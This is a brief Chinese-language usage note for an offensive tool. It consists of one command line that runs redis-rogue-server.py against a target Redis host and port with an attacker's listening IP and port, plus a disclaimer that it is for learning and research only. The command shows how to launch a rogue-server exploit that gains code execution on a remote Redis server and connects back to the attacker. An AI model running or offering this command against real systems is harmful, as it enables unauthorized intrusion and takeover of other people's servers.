python redis-rogue-server.py --rhost 目标ip --rport 目标端口 --lhost 攻击IP --lprot 攻击端口

注意

只做学习研究,禁止做违法的事情,任何后果与本人无关!